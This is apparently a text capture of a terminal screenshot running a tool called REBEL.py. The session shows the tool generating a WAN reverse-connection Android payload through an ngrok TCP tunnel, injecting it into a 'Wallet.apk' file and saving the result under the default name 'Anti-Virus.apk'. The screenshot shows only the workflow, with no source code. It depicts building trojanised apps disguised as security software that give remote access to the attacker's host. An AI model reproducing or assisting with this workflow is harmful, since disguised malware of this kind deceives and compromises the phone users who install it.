 REBEL : python3 — Konsole
bul@SuperX:~/Desktop/REBEL$ python3 REBEL.py
REBEL
Created with love by Nathan Elderson
version 0.1
[:?:]Want to make payload for LAN or WAN(l/WAN): wan
Open up a new terminal and start a ngrok tcp tunnel with command ngrok tcp 1234
Grab the IP and Port of the TCP tunnel and provide this IP and Port when prompted...
After this job press Enter to continue...
[:+:]Enter the IP Address: 117.237.240.9
[:+:]Enter the Port Number to bind to: 1234
[:?:]Want an embeded payload(y) or just the raw payload(NO){y/NO}: yes
[:+:]Enter the path to original .apk file(provide/the/full_path): /home/arbas19/Desktop/Wallet.apk
[:+:]Name the new embeded payload(e.g. name.apk):
[:✗:]No name was provided.
[:+:]Selecting default name "Anti-Virus.apk"
[:+:]Enter the path to output the embeded payload
(eg: /please/provide/only_the/path/):
[:✗:]No path was provided.
[:+:]Selecting the present directory to output it.
Generating embeded payload "Anti-Virus.apk" at /home/arbas19/Desktop/REBEL
REBEL : python3 — Konsole
DNS leak test - Brave
Pictures — Dolphin
~/Desktop/REBEL/REBEL.p...
12:32 PM